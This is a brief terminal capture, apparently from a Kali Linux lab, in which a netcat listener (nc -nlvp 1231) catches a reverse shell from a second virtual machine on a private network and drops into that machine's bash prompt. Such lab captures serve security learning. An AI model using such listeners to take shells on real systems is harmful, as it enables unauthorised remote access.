 ┌──(bamboo㉿kali)-[~]
└─$ nc -nlvp 1231
listening on [any] 1231 ...
connect to [192.168.144.128] from (UNKNOWN) [192.168.144.130] 57740
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
bamboo@bamboo-virtual-machine:~$